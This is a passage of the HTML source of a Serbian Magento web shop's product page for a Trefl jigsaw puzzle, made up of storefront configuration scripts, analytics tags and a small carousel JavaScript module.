shlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/index\/index":["gtm-checkout"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.shoppy.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.shoppy.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.shoppy.rs\/page_cache\/block\/render\/id\/400\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_400","catalog_product_view_sku_45003","mpseo_remove_schema","yireo_googletagmanager2","yireo_googletagmanager2_catalog_product_view"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/puzzle-flovers-for-the-queen-elizabeth"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.shoppy.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"400":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.shoppy.rs\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/400\\\/\",\"data\":{\"product\":\"400\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.shoppy.rs\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/400\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.shoppy.rs\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"400\",\"uenc\":\"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3B1enpsZS1mbG92ZXJzLWZvci10aGUtcXVlZW4tZWxpemFiZXRo\"}}","required_options":null},"price_info":{"final_price":2590,"max_price":2590,"max_regular_price":2590,"minimal_regular_price":2590,"special_price":null,"minimal_price":2590,"regular_price":2590,"formatted_prices":{"final_price":"<span class=\"price\">2.590,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">2.590,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">2.590,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">2.590,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">2.590,00\u00a0RSD<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":2590,"max_price":2590,"max_regular_price":2590,"minimal_regular_price":2590,"special_price":2590,"minimal_price":2590,"regular_price":2590,"formatted_prices":{"final_price":"<span class=\"price\">2.590,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">2.590,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">2.590,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">2.590,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">2.590,00\u00a0RSD<\/span>","regular_price":"<span class=\"price\">2.590,00\u00a0RSD<\/span>"}}}},"images":[{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/f502bff5a583627e6aec7cc6ab07ec62\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.jpeg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Puzzle Flovers for The Queen Elizabeth","resized_width":240,"resized_height":300},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/e0140ece658b3dbcc7e7f2d2bf688cca\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.jpeg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Puzzle Flovers for The Queen Elizabeth","resized_width":270,"resized_height":340},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/d1b492efaba463c7218bbab57e1ebd0c\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.jpeg","code":"recently_viewed_products_images_names_widget","height":170,"width":170,"label":"Puzzle Flovers for The Queen Elizabeth","resized_width":170,"resized_height":170},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/f502bff5a583627e6aec7cc6ab07ec62\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.jpeg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Puzzle Flovers for The Queen Elizabeth","resized_width":240,"resized_height":300},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/e0140ece658b3dbcc7e7f2d2bf688cca\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.jpeg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Puzzle Flovers for The Queen Elizabeth","resized_width":270,"resized_height":340},{"url":"https:\/\/www.shoppy.rs\/media\/catalog\/product\/cache\/d1b492efaba463c7218bbab57e1ebd0c\/p\/u\/puzzle_flovers_for_the_queen_elizabeth.jpeg","code":"recently_compared_products_images_names_widget","height":170,"width":170,"label":"Puzzle Flovers for The Queen Elizabeth","resized_width":170,"resized_height":170}],"url":"https:\/\/www.shoppy.rs\/puzzle-flovers-for-the-queen-elizabeth","id":400,"name":"Puzzle Flovers for The Queen Elizabeth","type":"simple","is_salable":"","store_id":2,"currency_code":"RSD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.shoppy.rs\/puzzle-flovers-for-the-queen-elizabeth#review-form\">\n                Ocenite ovaj proizvod            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.shoppy.rs\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":400,\"uenc\":\"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3B1enpsZS1mbG92ZXJzLWZvci10aGUtcXVlZW4tZWxpemFiZXRo\"}}","required_options":null}},"is_available":false}},"store":"2","currency":"RSD","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Ime","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Cena","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Redovna cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Od","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Akcijska cena","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Do","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Dodaj u korpu","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Nedavno pregledani","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"2","currency":"RSD","productCurrentScope":"website","displayTaxes":"1","allowWishlist":false},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"4","show_attributes":"name,image,price","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text&#x2F;javascript">var elemfDkl8djG = document.querySelector('li#product-item_6209');
if (elemfDkl8djG) {
elemfDkl8djG.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">var elemMxrrUKP8 = document.querySelector('li#product-item_7025');
if (elemMxrrUKP8) {
elemMxrrUKP8.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">var elemxszsJqd6 = document.querySelector('li#product-item_6130');
if (elemxszsJqd6) {
elemxszsJqd6.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elem3RR9LY2s = document.querySelector('li#product-item_6669');
if (elem3RR9LY2s) {
elem3RR9LY2s.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6669");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6669  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemSDPpBlCP = document.querySelector('li#product-item_7028');
if (elemSDPpBlCP) {
elemSDPpBlCP.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7028");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7028  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemP4LNLv8o = document.querySelector('li#product-item_7029');
if (elemP4LNLv8o) {
elemP4LNLv8o.style.display = 'none';
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "DEL\u002D1900\u002DR"
                    }
                }
            }
            </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/metaPixelTracker" : {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                    "payload": {"eventName":"facebook_businessextension_ssapi_view_content","productId":"400"},
                    "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"ViewContent","payload":{"content_type":"product","content_ids":"[\"45003\"]","content_name":"Puzzle Flovers for The Queen Elizabeth","contents":"[{\"id\":\"45003\",\"quantity\":1}]","content_category":"Puzzle - Slagalice","value":2590,"currency":"rsd"}}        }
    }
}
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['yireoGoogleTagManagerPush'], function (pusher) {
        pusher({"version":"3.9.8","page_type":"product","page_path":"https:\/\/www.shoppy.rs\/puzzle-flovers-for-the-queen-elizabeth","page_title":"Puzzle Flovers for The Queen Elizabeth","virtual_page":"\/puzzle-flovers-for-the-queen-elizabeth","breadcrumb":["Puzzle Flovers for The Queen Elizabeth"],"user":{"has_transacted":false}}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item","ecommerce":{"items":[{"item_id":"45003","item_sku":"45003","magento_sku":"45003","magento_id":"400","item_name":"Puzzle Flovers for The Queen Elizabeth","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":2590,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":1}],"value":2590,"currency":"RSD"}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script>
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"user_allowed_save_cookie","website_id":2,"data_layer":{"version":"3.9.8","page_type":"product","page_path":"https:\/\/www.shoppy.rs\/puzzle-flovers-for-the-queen-elizabeth","page_title":"Puzzle Flovers for The Queen Elizabeth","virtual_page":"\/puzzle-flovers-for-the-queen-elizabeth","breadcrumb":["Puzzle Flovers for The Queen Elizabeth"],"user":{"has_transacted":false}},"id":"GTM-NH6QTC4","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Swiper/js/swiper.min.js
body_size: 292
content:
define(['jquery','../lib/swiper','Magento_Ui/js/modal/modal'],function($,Swiper){'use strict';$.widget('swissup.swiper',{_create:function(){if(this.options.lazy){this.options.on=$.extend({},this.options.on,{lazyImageReady:this.updateSwiper.bind(this)});}
new Swiper(this.element,this.options);},updateSwiper:function(){var swiper=this.element.get(0).swiper;if(swiper){swiper.update();}}});return $.swissup.swiper;});